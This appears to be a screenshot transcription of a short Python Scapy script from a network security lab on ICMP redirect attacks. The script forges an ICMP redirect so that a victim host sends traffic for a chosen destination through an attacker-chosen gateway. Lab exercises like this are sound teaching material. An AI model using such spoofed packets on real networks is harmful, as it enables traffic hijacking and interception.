 Open
recirect.py
~/Desktop/Labs_20.04/Network Security/ICMP Redirect Attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/python3
2 from scapy.all import*
3 ip = IP(src = "10.9.0.11",dst = "10.9.0.5")
4 icmp = ICMP(type=5, code=1)
5 icmp.gw = "10.9.0.66"
6 # The enclosed IP packet should be the one that
7 # triggers the redirect message.
8 ip2 = IP(src = "10.9.0.5", dst = "192.168.60.5")
9 send(ip/icmp/ip2/ICMP());